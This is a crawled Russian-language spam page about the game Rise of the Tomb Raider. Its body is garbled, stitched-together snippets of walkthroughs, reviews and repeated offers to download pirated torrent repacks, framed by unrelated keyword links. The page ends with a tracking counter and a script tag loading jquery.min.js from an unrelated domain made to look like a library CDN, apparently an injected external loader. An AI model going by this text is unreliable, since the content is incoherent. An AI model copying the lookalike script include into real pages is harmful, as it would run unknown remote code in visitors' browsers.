

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-rayze-tom-rayder.html
body_size: 4363
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Райзе том райдер - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Райзе том райдер</h2>
                            </header>
                            <p>Впервые идея о том, чтобы сделать игру о Кертисе появилась ещё до выхода шестой части.  События всех комиксов происходят после событий Rise of the Tomb Raider. Желаете игру Rise of The Tomb Raider (2016) скачать торрент бесплатно, PC Механики. Тогда Вам сюда. Также посмотрите независимый видео обзор. Перед вами полное прохождение игры Rise of the Tomb Raider, которое разделено по локациям. Вершина Горы Это обучающая миссия. Поэтому следуйте инструкциям. Единственное. Тут можно будет скачать Rise of the Tomb Raider торрент бесплатно RePack от Механики и Хатаб. На прошлогодней игровой конференции E3 было анонсировано продолжение знаменитой. 
Фотогалерея картинки том райдер 2016  Рейтинг. 18+. Rise of the tomb raider (рус. «восхождение расхитительницы гробниц») — игра в жанре «приключенческий боевик. Все об игре Rise of the Tomb Raider: описание, оценка и рейтинг игры, обсуждения и комментарии игроков на портале компьютерных игр GameGuru. Юная Лара Крофт сумела вернуться живой из своего первого приключения, однако не стала нежиться в теплой ванне и отдыхать на мягком диване, а отправилась. Rise of the Tomb Raider  Разработчики сообщили о том, что главной героине предстоит побывать во множестве мест по всему миру. В этом руководстве Вам предоставлены описания и способы анлока достижений Rise of the Tomb Raider. Чтобы не искать. Игра Rise of the Tomb Raider "ушла на золото"!  CG-ролик с названием Turning Point рассказывает о том, как начинается игра, почему Лара оказалась на острове. Скачать Rise Of The Tomb Raider R.G. Механики через торрент спешите у нас! Новая часть легендарного приключения отважной искательницы сокровищ! Отправляйтесь в новое. Rise of the Tomb Raider: 20 Year Celebration v 1.0.767.2 (2016) PC RePack от xatab скачать торрент на ПК последняя версия. Заходи и качай игру бесплатно. 
Этот блог разработчиков Rise of the Tomb Raider расскажет нам о действиях команды, которая пытались придать игровому миру "жизнь" и надлежащую атмосферу. Прохождение Rise of the Tomb Raider  cодержание  Вершина. Rise of the Tomb Raider - приключенческий экшен с кинематографическими элементами о легендарной Расхитительнице Гробниц - Ларе Крофт. Сюжет Сюжет игры. Скачать Rise of the Tomb Raider: 20 Year Celebration торрент бесплатно от Механиков. Встречайте юбилейное пришествие Лары Крофт, которую в этот раз занесло в сибирскую глушь с луком. Количество головоломок в видео игре Rise of the Tomb Raider на Xbox 360 увеличитсяa их сложность вaрьируется!. Нaм хочется предложить поклонникам новые испытaния в то же время. Игра начинается со вступительного ролика, в котором нам рассказывают, о том, что каждый из нас проходит через те моменты, ради которых мы радуемся и удивляемся. 
Прохождение игры Rise of the Tomb Raider с подробными инструкциями, советами и скриншотами. Land of Games.  Узнать о том. Вместе с игрой «Rise of the Tomb Raider» приготовьтесь снова встретиться со своей любимой героиней - женщиной которая может дать фору любому мужчине.Вместе с игрой «Rise. Rise of the Tomb Raider на Xbox 360 по-прежнему использует QTE-сцены ,  (2013) / Томб Райдер (2013)Это история о том , кaк зaкaляется хaрaктер , о том. Rise of Tomb Raider руководства, секреты, гайды, достижения. Подробное описание всех локаций, карты со всеми отметками, новости и прохождение. Rise of the Tomb Raider - новая игра о приключениях Лары Крофт. На этот раз знаменитую искательницу приключений занесет в снежную пустошь Сибири. Здесь Расхитительницу. Rise of the Tomb Raider расскажет о первой экспедиции Лары Крофт, которая сделала ее больше, чем просто искательницей приключений. Год выпуска:. Смотреть онлайн все части прохождения игры Rise of the tomb raider на русском языке. Rise of the Tomb Raider. All Discussions Screenshots Artwork Broadcasts Videos News Guides Reviews  Многослойный костюм Лары для экспедиции в Тибет в Tomb Raider. Со времен выхода ремейка Tomb Raider, который был тепло встречен прессой и игроками, прошло чуть меньше года.  в том числе в России. 
Руководства по прохождению Rise of the Tomb Raider - Игра начинается со вступительного ролика, в котором нам рассказывают, о том, что каждый из нас проходит через те моме. Гайд о том, как легко, быстро и без урона для Лары Крофт убить медведя из лука в задании "Лучший план" (Rise of the Tomb Raider 2016). События Rise of the Tomb Raider разворачиваются после окончания истории, отображенной в комиксах, в частности Tomb Raider:. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-shablony-na-spiski-detey-v-detskom-sadu.html">Шаблоны на списки детей в детском саду</a></li>
                                <li><a href="ut2-manga-incomplete-lovers.html">Manga incomplete lovers</a></li>
                                <li><a href="ut2-microsoft-security-essentials-torrent-skachat.html">Microsoft security essentials торрент скачать</a></li>
                                <li><a href="ut2-skachat-igry-russkaya-rybalki-na-telefon.html">Скачать игры русская рыбалки на телефон</a></li>
                                <li><a href="ut2-vedmak-kniga-na-angliyskom.html">Ведьмак книга на английском</a></li>
                                <li><a href="ut2-themler-skachat.html">Themler скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-onlain-vtb24.html">Onlain vtb24</a></li>
                                            <li><a href="ut2-obnovlenie-proshivki-pioneer-avh-x1600dvd.html">Обновление прошивки pioneer avh x1600dvd</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-mody-dlya-vlast-zakona-policeyskie-istorii.html">Моды для власть закона полицейские истории</a></li>
                                            <li><a href="ut2-skachat-besplatno-igru-9-rota-cherez-torrent.html">Скачать бесплатно игру 9 рота через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-nastoyaschiy-hozyain-zhurnal-ukraina.html">Настоящий хозяин журнал украина</a></li>
                                            <li><a href="ut2-raspisanie-kino-neo-taganrog.html">Расписание кино нео таганрог</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-raspisanie-avtovokzala-v-artemovske.html">Расписание автовокзала в артемовске</a></li>
                                            <li><a href="ut2-skachat-diskografiyu-viktora-kaliny-cherez-torrent.html">Скачать дискографию виктора калины через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
